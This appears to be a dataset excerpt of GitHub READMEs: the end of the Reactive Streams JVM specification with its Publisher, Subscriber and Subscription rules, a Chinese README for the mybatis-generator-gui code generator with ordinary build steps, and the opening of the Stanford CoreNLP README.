<artifactId>reactive-streams</artifactId>
<version>1.0.4</version>
</dependency>
<dependency>
<groupId>org.reactivestreams</groupId>
<artifactId>reactive-streams-tck</artifactId>
<version>1.0.4</version>
<scope>test</scope>
</dependency>
```
## Goals, Design and Scope ##
Handling streams of data—especially “live” data whose volume is not predetermined—requires special care in an asynchronous system. The most prominent issue is that resource consumption needs to be carefully controlled such that a fast data source does not overwhelm the stream destination. Asynchrony is needed in order to enable the parallel use of computing resources, on collaborating network hosts or multiple CPU cores within a single machine.
The main goal of Reactive Streams is to govern the exchange of stream data across an asynchronous boundary – think passing elements on to another thread or thread-pool — while ensuring that the receiving side is not forced to buffer arbitrary amounts of data. In other words, backpressure is an integral part of this model in order to allow the queues which mediate between threads to be bounded. The benefits of asynchronous processing would be negated if the backpressure signals were synchronous (see also the [Reactive Manifesto](http://reactivemanifesto.org/)), therefore care has been taken to mandate fully non-blocking and asynchronous behavior of all aspects of a Reactive Streams implementation.
It is the intention of this specification to allow the creation of many conforming implementations, which by virtue of abiding by the rules will be able to interoperate smoothly, preserving the aforementioned benefits and characteristics across the whole processing graph of a stream application.
It should be noted that the precise nature of stream manipulations (transformation, splitting, merging, etc.) is not covered by this specification. Reactive Streams are only concerned with mediating the stream of data between different [API Components](#api-components). In their development care has been taken to ensure that all basic ways of combining streams can be expressed.
In summary, Reactive Streams is a standard and specification for Stream-oriented libraries for the JVM that
- process a potentially unbounded number of elements
- in sequence,
- asynchronously passing elements between components,
- with mandatory non-blocking backpressure.
The Reactive Streams specification consists of the following parts:
***The API*** specifies the types to implement Reactive Streams and achieve interoperability between different implementations.
***The Technology Compatibility Kit (TCK)*** is a standard test suite for conformance testing of implementations.
Implementations are free to implement additional features not covered by the specification as long as they conform to the API requirements and pass the tests in the TCK.
### API Components ###
The API consists of the following components that are required to be provided by Reactive Stream implementations:
1. Publisher
2. Subscriber
3. Subscription
4. Processor
A *Publisher* is a provider of a potentially unbounded number of sequenced elements, publishing them according to the demand received from its Subscriber(s).
In response to a call to `Publisher.subscribe(Subscriber)` the possible invocation sequences for methods on the `Subscriber` are given by the following protocol:
```
onSubscribe onNext* (onError | onComplete)?
```
This means that `onSubscribe` is always signalled,
followed by a possibly unbounded number of `onNext` signals (as requested by `Subscriber`) followed by an `onError` signal if there is a failure, or an `onComplete` signal when no more elements are available—all as long as the `Subscription` is not cancelled.
#### NOTES
- The specifications below use binding words in capital letters from https://www.ietf.org/rfc/rfc2119.txt
### Glossary
| Term | Definition |
| ------------------------- | ------------------------------------------------------------------------------------------------------ |
| <a name="term_signal">Signal</a> | As a noun: one of the `onSubscribe`, `onNext`, `onComplete`, `onError`, `request(n)` or `cancel` methods. As a verb: calling/invoking a signal. |
| <a name="term_demand">Demand</a> | As a noun, the aggregated number of elements requested by a Subscriber which is yet to be delivered (fulfilled) by the Publisher. As a verb, the act of `request`-ing more elements. |
| <a name="term_sync">Synchronous(ly)</a> | Executes on the calling Thread. |
| <a name="term_return_normally">Return normally</a> | Only ever returns a value of the declared type to the caller. The only legal way to signal failure to a `Subscriber` is via the `onError` method.|
| <a name="term_responsivity">Responsivity</a> | Readiness/ability to respond. In this document used to indicate that the different components should not impair each others ability to respond. |
| <a name="term_non-obstructing">Non-obstructing</a> | Quality describing a method which is as quick to execute as possible—on the calling thread. This means, for example, avoids heavy computations and other things that would stall the caller´s thread of execution. |
| <a name="term_terminal_state">Terminal state</a> | For a Publisher: When `onComplete` or `onError` has been signalled. For a Subscriber: When an `onComplete` or `onError` has been received.|
| <a name="term_nop">NOP</a> | Execution that has no detectable effect to the calling thread, and can as such safely be called any number of times.|
| <a name="term_serially">Serial(ly)</a> | In the context of a [Signal](#term_signal), non-overlapping. In the context of the JVM, calls to methods on an object are serial if and only if there is a happens-before relationship between those calls (implying also that the calls do not overlap). When the calls are performed asynchronously, coordination to establish the happens-before relationship is to be implemented using techniques such as, but not limited to, atomics, monitors, or locks. |
| <a name="term_thread-safe">Thread-safe</a> | Can be safely invoked synchronously, or asychronously, without requiring external synchronization to ensure program correctness. |
### SPECIFICATION
#### 1. Publisher ([Code](https://github.com/reactive-streams/reactive-streams-jvm/blob/v1.0.4/api/src/main/java/org/reactivestreams/Publisher.java))
```java
public interface Publisher<T> {
public void subscribe(Subscriber<? super T> s);
}
````
| ID | Rule |
| ------------------------- | ------------------------------------------------------------------------------------------------------ |
| <a name="1.1">1</a> | The total number of `onNext`´s signalled by a `Publisher` to a `Subscriber` MUST be less than or equal to the total number of elements requested by that `Subscriber`´s `Subscription` at all times. |
| [:bulb:](#1.1 "1.1 explained") | *The intent of this rule is to make it clear that Publishers cannot signal more elements than Subscribers have requested. There’s an implicit, but important, consequence to this rule: Since demand can only be fulfilled after it has been received, there’s a happens-before relationship between requesting elements and receiving elements.* |
| <a name="1.2">2</a> | A `Publisher` MAY signal fewer `onNext` than requested and terminate the `Subscription` by calling `onComplete` or `onError`. |
| [:bulb:](#1.2 "1.2 explained") | *The intent of this rule is to make it clear that a Publisher cannot guarantee that it will be able to produce the number of elements requested; it simply might not be able to produce them all; it may be in a failed state; it may be empty or otherwise already completed.* |
| <a name="1.3">3</a> | `onSubscribe`, `onNext`, `onError` and `onComplete` signaled to a `Subscriber` MUST be signaled [serially](#term_serially). |
| [:bulb:](#1.3 "1.3 explained") | *The intent of this rule is to permit the signalling of signals (including from multiple threads) if and only if a happens-before relation between each of the signals is established.* |
| <a name="1.4">4</a> | If a `Publisher` fails it MUST signal an `onError`. |
| [:bulb:](#1.4 "1.4 explained") | *The intent of this rule is to make it clear that a Publisher is responsible for notifying its Subscribers if it detects that it cannot proceed—Subscribers must be given a chance to clean up resources or otherwise deal with the Publisher´s failures.* |
| <a name="1.5">5</a> | If a `Publisher` terminates successfully (finite stream) it MUST signal an `onComplete`. |
| [:bulb:](#1.5 "1.5 explained") | *The intent of this rule is to make it clear that a Publisher is responsible for notifying its Subscribers that it has reached a [terminal state](#term_terminal_state)—Subscribers can then act on this information; clean up resources, etc.* |
| <a name="1.6">6</a> | If a `Publisher` signals either `onError` or `onComplete` on a `Subscriber`, that `Subscriber`’s `Subscription` MUST be considered cancelled. |
| [:bulb:](#1.6 "1.6 explained") | *The intent of this rule is to make sure that a Subscription is treated the same no matter if it was cancelled, the Publisher signalled onError or onComplete.* |
| <a name="1.7">7</a> | Once a [terminal state](#term_terminal_state) has been signaled (`onError`, `onComplete`) it is REQUIRED that no further signals occur. |
| [:bulb:](#1.7 "1.7 explained") | *The intent of this rule is to make sure that onError and onComplete are the final states of an interaction between a Publisher and Subscriber pair.* |
| <a name="1.8">8</a> | If a `Subscription` is cancelled its `Subscriber` MUST eventually stop being signaled. |
| [:bulb:](#1.8 "1.8 explained") | *The intent of this rule is to make sure that Publishers respect a Subscriber’s request to cancel a Subscription when Subscription.cancel() has been called. The reason for **eventually** is because signals can have propagation delay due to being asynchronous.* |
| <a name="1.9">9</a> | `Publisher.subscribe` MUST call `onSubscribe` on the provided `Subscriber` prior to any other signals to that `Subscriber` and MUST [return normally](#term_return_normally), except when the provided `Subscriber` is `null` in which case it MUST throw a `java.lang.NullPointerException` to the caller, for all other situations the only legal way to signal failure (or reject the `Subscriber`) is by calling `onError` (after calling `onSubscribe`). |
| [:bulb:](#1.9 "1.9 explained") | *The intent of this rule is to make sure that `onSubscribe` is always signalled before any of the other signals, so that initialization logic can be executed by the Subscriber when the signal is received. Also `onSubscribe` MUST only be called at most once, [see [2.12](#2.12)]. If the supplied `Subscriber` is `null`, there is nowhere else to signal this but to the caller, which means a `java.lang.NullPointerException` must be thrown. Examples of possible situations: A stateful Publisher can be overwhelmed, bounded by a finite number of underlying resources, exhausted, or in a [terminal state](#term_terminal_state).* |
| <a name="1.10">10</a> | `Publisher.subscribe` MAY be called as many times as wanted but MUST be with a different `Subscriber` each time [see [2.12](#2.12)]. |
| [:bulb:](#1.10 "1.10 explained") | *The intent of this rule is to have callers of `subscribe` be aware that a generic Publisher and a generic Subscriber cannot be assumed to support being attached multiple times. Furthermore, it also mandates that the semantics of `subscribe` must be upheld no matter how many times it is called.* |
| <a name="1.11">11</a> | A `Publisher` MAY support multiple `Subscriber`s and decides whether each `Subscription` is unicast or multicast. |
| [:bulb:](#1.11 "1.11 explained") | *The intent of this rule is to give Publisher implementations the flexibility to decide how many, if any, Subscribers they will support, and how elements are going to be distributed.* |
#### 2. Subscriber ([Code](https://github.com/reactive-streams/reactive-streams-jvm/blob/v1.0.4/api/src/main/java/org/reactivestreams/Subscriber.java))
```java
public interface Subscriber<T> {
public void onSubscribe(Subscription s);
public void onNext(T t);
public void onError(Throwable t);
public void onComplete();
}
````
| ID | Rule |
| ------------------------- | ------------------------------------------------------------------------------------------------------ |
| <a name="2.1">1</a> | A `Subscriber` MUST signal demand via `Subscription.request(long n)` to receive `onNext` signals. |
| [:bulb:](#2.1 "2.1 explained") | *The intent of this rule is to establish that it is the responsibility of the Subscriber to decide when and how many elements it is able and willing to receive. To avoid signal reordering caused by reentrant Subscription methods, it is strongly RECOMMENDED for synchronous Subscriber implementations to invoke Subscription methods at the very end of any signal processing. It is RECOMMENDED that Subscribers request the upper limit of what they are able to process, as requesting only one element at a time results in an inherently inefficient "stop-and-wait" protocol.* |
| <a name="2.2">2</a> | If a `Subscriber` suspects that its processing of signals will negatively impact its `Publisher`´s responsivity, it is RECOMMENDED that it asynchronously dispatches its signals. |
| [:bulb:](#2.2 "2.2 explained") | *The intent of this rule is that a Subscriber should [not obstruct](#term_non-obstructing) the progress of the Publisher from an execution point-of-view. In other words, the Subscriber should not starve the Publisher from receiving CPU cycles.* |
| <a name="2.3">3</a> | `Subscriber.onComplete()` and `Subscriber.onError(Throwable t)` MUST NOT call any methods on the `Subscription` or the `Publisher`. |
| [:bulb:](#2.3 "2.3 explained") | *The intent of this rule is to prevent cycles and race-conditions—between Publisher, Subscription and Subscriber—during the processing of completion signals.* |
| <a name="2.4">4</a> | `Subscriber.onComplete()` and `Subscriber.onError(Throwable t)` MUST consider the Subscription cancelled after having received the signal. |
| [:bulb:](#2.4 "2.4 explained") | *The intent of this rule is to make sure that Subscribers respect a Publisher’s [terminal state](#term_terminal_state) signals. A Subscription is simply not valid anymore after an onComplete or onError signal has been received.* |
| <a name="2.5">5</a> | A `Subscriber` MUST call `Subscription.cancel()` on the given `Subscription` after an `onSubscribe` signal if it already has an active `Subscription`. |
| [:bulb:](#2.5 "2.5 explained") | *The intent of this rule is to prevent that two, or more, separate Publishers from trying to interact with the same Subscriber. Enforcing this rule means that resource leaks are prevented since extra Subscriptions will be cancelled. Failure to conform to this rule may lead to violations of Publisher rule 1, amongst others. Such violations can lead to hard-to-diagnose bugs.* |
| <a name="2.6">6</a> | A `Subscriber` MUST call `Subscription.cancel()` if the `Subscription` is no longer needed. |
| [:bulb:](#2.6 "2.6 explained") | *The intent of this rule is to establish that Subscribers cannot just throw Subscriptions away when they are no longer needed, they have to call `cancel` so that resources held by that Subscription can be safely, and timely, reclaimed. An example of this would be a Subscriber which is only interested in a specific element, which would then cancel its Subscription to signal its completion to the Publisher.* |
| <a name="2.7">7</a> | A Subscriber MUST ensure that all calls on its Subscription's request and cancel methods are performed [serially](#term_serially). |
| [:bulb:](#2.7 "2.7 explained") | *The intent of this rule is to permit the calling of the request and cancel methods (including from multiple threads) if and only if a [serial](#term_serially) relation between each of the calls is established.* |
| <a name="2.8">8</a> | A `Subscriber` MUST be prepared to receive one or more `onNext` signals after having called `Subscription.cancel()` if there are still requested elements pending [see [3.12](#3.12)]. `Subscription.cancel()` does not guarantee to perform the underlying cleaning operations immediately. |
| [:bulb:](#2.8 "2.8 explained") | *The intent of this rule is to highlight that there may be a delay between calling `cancel` and the Publisher observing that cancellation.* |
| <a name="2.9">9</a> | A `Subscriber` MUST be prepared to receive an `onComplete` signal with or without a preceding `Subscription.request(long n)` call. |
| [:bulb:](#2.9 "2.9 explained") | *The intent of this rule is to establish that completion is unrelated to the demand flow—this allows for streams which complete early, and obviates the need to *poll* for completion.* |
| <a name="2.10">10</a> | A `Subscriber` MUST be prepared to receive an `onError` signal with or without a preceding `Subscription.request(long n)` call. |
| [:bulb:](#2.10 "2.10 explained") | *The intent of this rule is to establish that Publisher failures may be completely unrelated to signalled demand. This means that Subscribers do not need to poll to find out if the Publisher will not be able to fulfill its requests.* |
| <a name="2.11">11</a> | A `Subscriber` MUST make sure that all calls on its [signal](#term_signal) methods happen-before the processing of the respective signals. I.e. the Subscriber must take care of properly publishing the signal to its processing logic. |
| [:bulb:](#2.11 "2.11 explained") | *The intent of this rule is to establish that it is the responsibility of the Subscriber implementation to make sure that asynchronous processing of its signals are thread safe. See [JMM definition of Happens-Before in section 17.4.5](https://docs.oracle.com/javase/specs/jls/se8/html/jls-17.html#jls-17.4.5).* |
| <a name="2.12">12</a> | `Subscriber.onSubscribe` MUST be called at most once for a given `Subscriber` (based on object equality). |
| [:bulb:](#2.12 "2.12 explained") | *The intent of this rule is to establish that it MUST be assumed that the same Subscriber can only be subscribed at most once. Note that `object equality` is `a.equals(b)`.* |
| <a name="2.13">13</a> | Calling `onSubscribe`, `onNext`, `onError` or `onComplete` MUST [return normally](#term_return_normally) except when any provided parameter is `null` in which case it MUST throw a `java.lang.NullPointerException` to the caller, for all other situations the only legal way for a `Subscriber` to signal failure is by cancelling its `Subscription`. In the case that this rule is violated, any associated `Subscription` to the `Subscriber` MUST be considered as cancelled, and the caller MUST raise this error condition in a fashion that is adequate for the runtime environment. |
| [:bulb:](#2.13 "2.13 explained") | *The intent of this rule is to establish the semantics for the methods of Subscriber and what the Publisher is allowed to do in which case this rule is violated. «Raise this error condition in a fashion that is adequate for the runtime environment» could mean logging the error—or otherwise make someone or something aware of the situation—as the error cannot be signalled to the faulty Subscriber.* |
#### 3. Subscription ([Code](https://github.com/reactive-streams/reactive-streams-jvm/blob/v1.0.4/api/src/main/java/org/reactivestreams/Subscription.java))
```java
public interface Subscription {
public void request(long n);
public void cancel();
}
````
| ID | Rule |
| ------------------------- | ------------------------------------------------------------------------------------------------------ |
| <a name="3.1">1</a> | `Subscription.request` and `Subscription.cancel` MUST only be called inside of its `Subscriber` context. |
| [:bulb:](#3.1 "3.1 explained") | *The intent of this rule is to establish that a Subscription represents the unique relationship between a Subscriber and a Publisher [see [2.12](#2.12)]. The Subscriber is in control over when elements are requested and when more elements are no longer needed.* |
| <a name="3.2">2</a> | The `Subscription` MUST allow the `Subscriber` to call `Subscription.request` synchronously from within `onNext` or `onSubscribe`. |
| [:bulb:](#3.2 "3.2 explained") | *The intent of this rule is to make it clear that implementations of `request` must be reentrant, to avoid stack overflows in the case of mutual recursion between `request` and `onNext` (and eventually `onComplete` / `onError`). This implies that Publishers can be `synchronous`, i.e. signalling `onNext`´s on the thread which calls `request`.* |
| <a name="3.3">3</a> | `Subscription.request` MUST place an upper bound on possible synchronous recursion between `Publisher` and `Subscriber`. |
| [:bulb:](#3.3 "3.3 explained") | *The intent of this rule is to complement [see [3.2](#3.2)] by placing an upper limit on the mutual recursion between `request` and `onNext` (and eventually `onComplete` / `onError`). Implementations are RECOMMENDED to limit this mutual recursion to a depth of `1` (ONE)—for the sake of conserving stack space. An example for undesirable synchronous, open recursion would be Subscriber.onNext -> Subscription.request -> Subscriber.onNext -> …, as it otherwise will result in blowing the calling thread´s stack.* |
| <a name="3.4">4</a> | `Subscription.request` SHOULD respect the responsivity of its caller by returning in a timely manner. |
| [:bulb:](#3.4 "3.4 explained") | *The intent of this rule is to establish that `request` is intended to be a [non-obstructing](#term_non-obstructing) method, and should be as quick to execute as possible on the calling thread, so avoid heavy computations and other things that would stall the caller´s thread of execution.* |
| <a name="3.5">5</a> | `Subscription.cancel` MUST respect the responsivity of its caller by returning in a timely manner, MUST be idempotent and MUST be [thread-safe](#term_thread-safe). |
| [:bulb:](#3.5 "3.5 explained") | *The intent of this rule is to establish that `cancel` is intended to be a [non-obstructing](#term_non-obstructing) method, and should be as quick to execute as possible on the calling thread, so avoid heavy computations and other things that would stall the caller´s thread of execution. Furthermore, it is also important that it is possible to call it multiple times without any adverse effects.* |
| <a name="3.6">6</a> | After the `Subscription` is cancelled, additional `Subscription.request(long n)` MUST be [NOPs](#term_nop). |
| [:bulb:](#3.6 "3.6 explained") | *The intent of this rule is to establish a causal relationship between cancellation of a subscription and the subsequent non-operation of requesting more elements.* |
| <a name="3.7">7</a> | After the `Subscription` is cancelled, additional `Subscription.cancel()` MUST be [NOPs](#term_nop). |
| [:bulb:](#3.7 "3.7 explained") | *The intent of this rule is superseded by [3.5](#3.5).* |
| <a name="3.8">8</a> | While the `Subscription` is not cancelled, `Subscription.request(long n)` MUST register the given number of additional elements to be produced to the respective subscriber. |
| [:bulb:](#3.8 "3.8 explained") | *The intent of this rule is to make sure that `request`-ing is an additive operation, as well as ensuring that a request for elements is delivered to the Publisher.* |
| <a name="3.9">9</a> | While the `Subscription` is not cancelled, `Subscription.request(long n)` MUST signal `onError` with a `java.lang.IllegalArgumentException` if the argument is <= 0. The cause message SHOULD explain that non-positive request signals are illegal. |
| [:bulb:](#3.9 "3.9 explained") | *The intent of this rule is to prevent faulty implementations to proceed operation without any exceptions being raised. Requesting a negative or 0 number of elements, since requests are additive, most likely to be the result of an erroneous calculation on the behalf of the Subscriber.* |
| <a name="3.10">10</a> | While the `Subscription` is not cancelled, `Subscription.request(long n)` MAY synchronously call `onNext` on this (or other) subscriber(s). |
| [:bulb:](#3.10 "3.10 explained") | *The intent of this rule is to establish that it is allowed to create synchronous Publishers, i.e. Publishers who execute their logic on the calling thread.* |
| <a name="3.11">11</a> | While the `Subscription` is not cancelled, `Subscription.request(long n)` MAY synchronously call `onComplete` or `onError` on this (or other) subscriber(s). |
| [:bulb:](#3.11 "3.11 explained") | *The intent of this rule is to establish that it is allowed to create synchronous Publishers, i.e. Publishers who execute their logic on the calling thread.* |
| <a name="3.12">12</a> | While the `Subscription` is not cancelled, `Subscription.cancel()` MUST request the `Publisher` to eventually stop signaling its `Subscriber`. The operation is NOT REQUIRED to affect the `Subscription` immediately. |
| [:bulb:](#3.12 "3.12 explained") | *The intent of this rule is to establish that the desire to cancel a Subscription is eventually respected by the Publisher, acknowledging that it may take some time before the signal is received.* |
| <a name="3.13">13</a> | While the `Subscription` is not cancelled, `Subscription.cancel()` MUST request the `Publisher` to eventually drop any references to the corresponding subscriber. |
| [:bulb:](#3.13 "3.13 explained") | *The intent of this rule is to make sure that Subscribers can be properly garbage-collected after their subscription no longer being valid. Re-subscribing with the same Subscriber object is discouraged [see [2.12](#2.12)], but this specification does not mandate that it is disallowed since that would mean having to store previously cancelled subscriptions indefinitely.* |
| <a name="3.14">14</a> | While the `Subscription` is not cancelled, calling `Subscription.cancel` MAY cause the `Publisher`, if stateful, to transition into the `shut-down` state if no other `Subscription` exists at this point [see [1.9](#1.9)]. |
| [:bulb:](#3.14 "3.14 explained") | *The intent of this rule is to allow for Publishers to signal `onComplete` or `onError` following `onSubscribe` for new Subscribers in response to a cancellation signal from an existing Subscriber.* |
| <a name="3.15">15</a> | Calling `Subscription.cancel` MUST [return normally](#term_return_normally). |
| [:bulb:](#3.15 "3.15 explained") | *The intent of this rule is to disallow implementations to throw exceptions in response to `cancel` being called.* |
| <a name="3.16">16</a> | Calling `Subscription.request` MUST [return normally](#term_return_normally). |
| [:bulb:](#3.16 "3.16 explained") | *The intent of this rule is to disallow implementations to throw exceptions in response to `request` being called.* |
| <a name="3.17">17</a> | A `Subscription` MUST support an unbounded number of calls to `request` and MUST support a demand up to 2^63-1 (`java.lang.Long.MAX_VALUE`). A demand equal or greater than 2^63-1 (`java.lang.Long.MAX_VALUE`) MAY be considered by the `Publisher` as “effectively unbounded”. |
| [:bulb:](#3.17 "3.17 explained") | *The intent of this rule is to establish that the Subscriber can request an unbounded number of elements, in any increment above 0 [see [3.9](#3.9)], in any number of invocations of `request`. As it is not feasibly reachable with current or foreseen hardware within a reasonable amount of time (1 element per nanosecond would take 292 years) to fulfill a demand of 2^63-1, it is allowed for a Publisher to stop tracking demand beyond this point.* |
A `Subscription` is shared by exactly one `Publisher` and one `Subscriber` for the purpose of mediating the data exchange between this pair. This is the reason why the `subscribe()` method does not return the created `Subscription`, but instead returns `void`; the `Subscription` is only passed to the `Subscriber` via the `onSubscribe` callback.
#### 4.Processor ([Code](https://github.com/reactive-streams/reactive-streams-jvm/blob/v1.0.4/api/src/main/java/org/reactivestreams/Processor.java))
```java
public interface Processor<T, R> extends Subscriber<T>, Publisher<R> {
}
````
| ID | Rule |
| ------------------------ | ------------------------------------------------------------------------------------------------------ |
| <a name="4.1">1</a> | A `Processor` represents a processing stage—which is both a `Subscriber` and a `Publisher` and MUST obey the contracts of both. |
| [:bulb:](#4.1 "4.1 explained") | *The intent of this rule is to establish that Processors behave, and are bound by, both the Publisher and Subscriber specifications.* |
| <a name="4.2">2</a> | A `Processor` MAY choose to recover an `onError` signal. If it chooses to do so, it MUST consider the `Subscription` cancelled, otherwise it MUST propagate the `onError` signal to its Subscribers immediately. |
| [:bulb:](#4.2 "4.2 explained") | *The intent of this rule is to inform that it’s possible for implementations to be more than simple transformations.* |
While not mandated, it can be a good idea to cancel a `Processor`´s upstream `Subscription` when/if its last `Subscriber` cancels their `Subscription`,
to let the cancellation signal propagate upstream.
### Asynchronous vs Synchronous Processing ###
The Reactive Streams API prescribes that all processing of elements (`onNext`) or termination signals (`onError`, `onComplete`) MUST NOT *block* the `Publisher`. However, each of the `on*` handlers can process the events synchronously or asynchronously.
Take this example:
```
nioSelectorThreadOrigin map(f) filter(p) consumeTo(toNioSelectorOutput)
```
It has an async origin and an async destination. Let’s assume that both origin and destination are selector event loops. The `Subscription.request(n)` must be chained from the destination to the origin. This is now where each implementation can choose how to do this.
The following uses the pipe `|` character to signal async boundaries (queue and schedule) and `R#` to represent resources (possibly threads).
```
nioSelectorThreadOrigin | map(f) | filter(p) | consumeTo(toNioSelectorOutput)
-------------- R1 ---- | - R2 - | -- R3 --- | ---------- R4 ----------------
```
In this example each of the 3 consumers, `map`, `filter` and `consumeTo` asynchronously schedule the work. It could be on the same event loop (trampoline), separate threads, whatever.
```
nioSelectorThreadOrigin map(f) filter(p) | consumeTo(toNioSelectorOutput)
------------------- R1 ----------------- | ---------- R2 ----------------
```
Here it is only the final step that asynchronously schedules, by adding work to the NioSelectorOutput event loop. The `map` and `filter` steps are synchronously performed on the origin thread.
Or another implementation could fuse the operations to the final consumer:
```
nioSelectorThreadOrigin | map(f) filter(p) consumeTo(toNioSelectorOutput)
--------- R1 ---------- | ------------------ R2 -------------------------
```
All of these variants are "asynchronous streams". They all have their place and each has different tradeoffs including performance and implementation complexity.
The Reactive Streams contract allows implementations the flexibility to manage resources and scheduling and mix asynchronous and synchronous processing within the bounds of a non-blocking, asynchronous, dynamic push-pull stream.
In order to allow fully asynchronous implementations of all participating API elements—`Publisher`/`Subscription`/`Subscriber`/`Processor`—all methods defined by these interfaces return `void`.
### Subscriber controlled queue bounds ###
One of the underlying design principles is that all buffer sizes are to be bounded and these bounds must be *known* and *controlled* by the subscribers. These bounds are expressed in terms of *element count* (which in turn translates to the invocation count of onNext). Any implementation that aims to support infinite streams (especially high output rate streams) needs to enforce bounds all along the way to avoid out-of-memory errors and constrain resource usage in general.
Since back-pressure is mandatory the use of unbounded buffers can be avoided. In general, the only time when a queue might grow without bounds is when the publisher side maintains a higher rate than the subscriber for an extended period of time, but this scenario is handled by backpressure instead.
Queue bounds can be controlled by a subscriber signaling demand for the appropriate number of elements. At any point in time the subscriber knows:
- the total number of elements requested: `P`
- the number of elements that have been processed: `N`
Then the maximum number of elements that may arrive—until more demand is signaled to the Publisher—is `P - N`. In the case that the subscriber also knows the number of elements B in its input buffer then this bound can be refined to `P - B - N`.
These bounds must be respected by a publisher independent of whether the source it represents can be backpressured or not. In the case of sources whose production rate cannot be influenced—for example clock ticks or mouse movement—the publisher must choose to either buffer or drop elements to obey the imposed bounds.
Subscribers signaling a demand for one element after the reception of an element effectively implement a Stop-and-Wait protocol where the demand signal is equivalent to acknowledgement. By providing demand for multiple elements the cost of acknowledgement is amortized. It is worth noting that the subscriber is allowed to signal demand at any point in time, allowing it to avoid unnecessary delays between the publisher and the subscriber (i.e. keeping its input buffer filled without having to wait for full round-trips).
## Legal
This project is a collaboration between engineers from Kaazing, Lightbend, Netflix, Pivotal, Red Hat, Twitter and many others. This project is licensed under MIT No Attribution (SPDX: MIT-0).
| 0 |
zouzg/mybatis-generator-gui | mybatis-generator界面工具,让你生成代码更简单更快捷 | 2016-05-08T22:39:39Z | null | mybatis-generator-gui
==============
mybatis-generator-gui是基于 [mybatis generator](http://www.mybatis.org/generator/index.html) 开发一款界面工具, 本工具可以使你非常容易及快速生成Mybatis的Java POJO文件及数据库Mapping文件。
### 核心特性
* 按照界面步骤轻松生成代码,省去XML繁琐的学习与配置过程
* 保存数据库连接与Generator配置,每次代码生成轻松搞定
* 内置常用插件,比如分页插件
* 支持OverSSH 方式,通过SSH隧道连接至公司内网访问数据库
* 把数据库中表列的注释生成为Java实体的注释,生成的实体清晰明了
* 可选的去除掉对版本管理不友好的注释,这样新增或删除字段重新生成的文件比较过来清楚
* 目前已经支持Mysql、Mysql8、Oracle、PostgreSQL与SQL Server,暂不对其他非主流数据库提供支持。(MySQL支持的比较好,其他数据库有什么问题可以在issue中反馈)
### 运行要求(重要!!!)
本工具仅支持Java的2个最新的LTS版本,jdk8和jdk11
* jdk1.8要求版本在<strong>1.8.0.60</strong>以上版本
* Java 11无版本要求
### 直接运行(非必须)
推荐使用IDE直接运行,如果需要二进制安装包,可以关注公众号获取二进制安装版,目前支持Windows和MacOS,注意你的JDK是不是1.8,并且版本大于1.8.0.60
### 启动本软件
* 方法一:关注微信公众号“搬砖头也要有态度”,回复“GUI”获取下载链接

* 方法二: 自助构建
```bash
git clone https://github.com/zouzg/mybatis-generator-gui
cd mybatis-generator-gui
mvn jfx:jar
cd target/jfx/app/
java -jar mybatis-generator-gui.jar
```
* 方法三: IDE中运行
Eclipse or IntelliJ IDEA中启动, 找到`com.zzg.mybatis.generator.MainUI`类并运行就可以了(主要你的IED运行的jdk版本是否符合要求)
* 方法四:打包为本地原生应用,双击快捷方式即可启动,方便快捷
如果不想打包后的安装包logo为Java的灰色的茶杯,需要在pom文件里将对应操作系统平台的图标注释放开
```bash
#<icon>${project.basedir}/package/windows/mybatis-generator-gui.ico</icon>为windows
#<icon>${project.basedir}/package/macosx/mybatis-generator-gui.icns</icon>为mac
mvn jfx:native
```
另外需要注意,windows系统打包成exe的话需要安装WiXToolset3+的环境;由于打包后会把jre打入安装包,两个平台均100M左右,体积较大请自行打包;打包后的安装包在target/jfx/native目录下
### 注意事项
* 本自动生成代码工具只适合生成单表的增删改查,对于需要做数据库联合查询的,请自行写新的XML与Mapper;
* 部分系统在中文输入方法时输入框中无法输入文字,请切换成英文输入法;
* 如果不明白对应字段或选项是什么意思的时候,把光标放在对应字段或Label上停留一会然后如果有解释会出现解释;
### 文档
更多详细文档请参考本库的Wiki
* [Usage](https://github.com/astarring/mybatis-generator-gui/wiki/Usage-Guide)
### 贡献
目前本工具只是本人项目人使用到了并且觉得非常有用所以把它开源,如果你觉得有用并且想改进本软件,你可以:
* 对于你认为有用的功能,你可以在Issue提,我可以开发的尽量满足
* 对于有Bug的地方,请按如下方式在Issue中提bug
* 如何重现你的bug,包括你使用的系统,JDK版本,数据库类型及版本
* 如果有任何的错误截图会更好
* 如果你是一些常见的数据库连接、软件启动不了等问题,请先仔细阅读上面的文档,再解决不了在下面的QQ群中问(问问题的时候尽量把各种信息都提供好,否则只是几行文字是没有人愿意为你解答的)。
### QQ群
鉴于有的同学可能有一些特殊情况不能使用,我建了一个钉钉群供大家交流,钉钉群号:35412531 (原QQ群已不再提供,QQ不方便打开)
- - -
Licensed under the Apache 2.0 License
Copyright 2017 by Owen Zou
| 0 |
stanfordnlp/CoreNLP | CoreNLP: A Java suite of core NLP tools for tokenization, sentence segmentation, NER, parsing, coreference, sentiment analysis, etc. | 2013-06-27T21:13:49Z | null | # Stanford CoreNLP
[](https://github.com/stanfordnlp/CoreNLP/actions/workflows/run-tests.yaml)
[](https://mvnrepository.com/artifact/edu.stanford.nlp/stanford-corenlp)
[](https://twitter.com/stanfordnlp/)
[Stanford CoreNLP](http://stanfordnlp.github.io/CoreNLP/) provides a set of natural language analysis tools written in Java. It can take raw human language text input and give the base forms of words, their parts of speech, whether they are names of companies, people, etc., normalize and interpret dates, times, and numeric quantities, mark up the structure of sentences in terms of syntactic phrases or dependencies, and indicate which noun phrases refer to the same entities. It was originally developed for English, but now also provides varying levels of support for (Modern Standard) Arabic, (mainland) Chinese, French, German, Hungarian, Italian, and Spanish. Stanford CoreNLP is an integrated framework, which makes it very easy to apply a bunch of language analysis tools to a piece of text. Starting from plain text, you can run all the tools with just two lines of code. Its analyses provide the foundational building blocks for higher-level and domain-specific text understanding applications. Stanford CoreNLP is a set of stable and well-tested natural language processing tools, widely used by various groups in academia, industry, and government. The tools variously use rule-based, probabilistic machine learning, and deep learning components.
The Stanford CoreNLP code is written in Java and licensed under the GNU General Public License (v2 or later). Note that this is the full GPL, which allows many free uses, but not its use in proprietary software that you distribute to others.
### Build Instructions
Several times a year we distribute a new version of the software, which corresponds to a stable commit.
During the time between releases, one can always use the latest, under development version of our code.
Here are some helpful instructions to use the latest code:
#### Provided build
Sometimes we will provide updated jars here which have the latest version of the code.
At present, [the current released version of the code](https://stanfordnlp.github.io/CoreNLP/#download) is our most recent released jar, though you can always build the very latest from GitHub HEAD yourself.
<!---
[stanford-corenlp.jar (last built: 2017-04-14)](http://nlp.stanford.edu/software/stanford-corenlp-2017-04-14-build.jar)
-->
#### Build with Ant
